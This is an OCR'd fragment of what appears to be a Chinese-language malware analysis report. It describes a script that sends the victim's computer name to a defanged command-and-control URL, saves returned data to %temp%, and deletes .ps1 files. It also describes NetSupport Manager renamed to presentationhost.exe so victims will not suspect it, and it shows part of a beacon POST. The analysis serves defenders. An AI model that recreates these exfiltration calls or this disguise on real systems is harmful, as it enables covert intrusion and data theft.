
6、将受害者的计算机名发送到
http://afsasdfa33
[.]xy
z/iplog/lepo.php?hst=%computername%
7、从站点afsasdfa33.]xyz返回的任何数据都保存在%t
emp%目录中的insghha4.txt
8、从受害者的%temp%目录中删除所有扩展名为.ps1
的文件
9、删除名为insghha4.txt的文件
NetSupport Manager（presentationhost.exe）启动后将
向域geo.netsupportsoftware[.]com查询主机的地理位置，
NetSupport Manager的原始名称是client32.exe，更改为pr
esentationhost.exe以避免受害者怀疑。流量示例如下：
POST
http://94.158.245
[.]182/fakeurl.htm HTTP/1.1